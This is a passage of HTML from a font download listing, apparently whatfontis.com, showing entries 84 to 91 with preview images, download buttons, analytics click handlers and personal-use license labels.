        <a href="/FF_Ponsonby-Italic.font" id="urlidd316312" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ponsonby-Italic.font">Ponsonby Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316312"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Old-Klarheit-Regular.font" id="urlidt542027" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="84. Old Klarheit Regular">84. Old Klarheit Regular</a>
						<div class="row align-items-center no-gutters" id="hfid542027" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Old-Klarheit-Regular.font"  id="urlidi542027" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=542027&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Old-Klarheit-RegularA.png" alt="Old Klarheit Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Old-Klarheit-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Old-Klarheit-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Old-Klarheit-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Old-Klarheit-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Old-Klarheit-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Old-Klarheit-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/L/FF_Old-Klarheit-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Old-Klarheit-Regular.font" id="urlidd542027" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Old-Klarheit-Regular.font">Old Klarheit Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid542027"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_CardiganTitlingRg-Italic.font" id="urlidt322423" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="85. CardiganTitlingRg-Italic">85. CardiganTitlingRg-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid322423" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CardiganTitlingRg-Italic.font"  id="urlidi322423" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322423&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-ItalicA.png" alt="CardiganTitlingRg-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CardiganTitlingRg-Italic.font" id="urlidd322423" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CardiganTitlingRg-Italic.font">CardiganTitlingRg-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322423"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_SF-Movie-Poster-Italic.font" id="urlidt273941" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="86. SF Movie Poster Italic">86. SF Movie Poster Italic</a>
						<div class="row align-items-center no-gutters" id="hfid273941" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Movie-Poster-Italic.font"  id="urlidi273941" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=273941&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Movie-Poster-ItalicA.png" alt="SF Movie Poster Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Movie-Poster-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Movie-Poster-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Movie-Poster-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Movie-Poster-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Movie-Poster-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Movie-Poster-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Movie-Poster-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Movie-Poster-Italic.font" id="urlidd273941" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Movie-Poster-Italic.font">SF Movie Poster Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273941"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Earths-Mightiest-Italic1.font" id="urlidt1289661" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="87. Earth's Mightiest Ital">87. Earth's Mightiest Ital</a>
						<div class="row align-items-center no-gutters" id="hfid1289661" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Earths-Mightiest-Italic1.font"  id="urlidi1289661" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1289661&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Italic1A.png" alt="Earth's Mightiest Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Earths-Mightiest-Italic1.font" id="urlidd1289661" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Earths-Mightiest-Italic1.font">Earth's Mightiest Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1289661"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_Impressum-Italic.font" id="urlidt699696" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="88. Impressum Italic">88. Impressum Italic</a>
						<div class="row align-items-center no-gutters" id="hfid699696" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Impressum-Italic.font"  id="urlidi699696" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=699696&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_Impressum-ItalicA.png" alt="Impressum Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_Impressum-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_Impressum-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_Impressum-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_Impressum-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_Impressum-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_Impressum-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/M/FF_Impressum-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Impressum-Italic.font" id="urlidd699696" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Impressum-Italic.font">Impressum Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid699696"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_SF-Covington-SC-Bold-Italic.font" id="urlidt296152" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="89. SF Covington SC Bold Ital">89. SF Covington SC Bold Ital</a>
						<div class="row align-items-center no-gutters" id="hfid296152" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Covington-SC-Bold-Italic.font"  id="urlidi296152" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296152&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Covington-SC-Bold-ItalicA.png" alt="SF Covington SC Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Covington-SC-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Covington-SC-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Covington-SC-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Covington-SC-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Covington-SC-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Covington-SC-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Covington-SC-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Covington-SC-Bold-Italic.font" id="urlidd296152" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Covington-SC-Bold-Italic.font">SF Covington SC Bold Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296152"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_Excelsior-Comics-Italic.font" id="urlidt310377" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="90. Excelsior Comics Italic">90. Excelsior Comics Italic</a>
						<div class="row align-items-center no-gutters" id="hfid310377" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Excelsior-Comics-Italic.font"  id="urlidi310377" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310377&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-ItalicA.png" alt="Excelsior Comics Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Excelsior-Comics-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Excelsior-Comics-Italic.font" id="urlidd310377" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Excelsior-Comics-Italic.font">Excelsior Comics Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310377"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Ampire-Expanded-Italic.font" id="urlidt1025643" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="91. Ampire Expanded Italic">91. Ampire Expanded Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1025643" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ampire-Expanded-Italic.font"  id="urlidi1025643" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1025643&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Ampire-Expanded-ItalicA.png" alt="Ampire Expanded Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Ampire-Expanded-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Ampire-Expanded-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Ampire-Expanded-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Ampire-Expanded-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Ampire-Expanded-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Ampire-Expanded-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Ampire-Expanded-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
